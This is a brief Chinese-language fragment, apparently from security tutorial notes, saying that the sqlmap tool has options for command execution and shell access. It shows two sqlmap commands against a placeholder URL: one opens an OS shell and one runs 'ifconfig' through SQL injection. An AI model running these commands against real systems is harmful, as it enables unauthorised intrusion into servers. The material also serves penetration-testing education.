 自动化工具
sqlmap 提供参数进行命令执行和shell获取
sqlmap.py –u “url” --os-shell
sqlmap.py –u “url” --os-cmd=ifconfig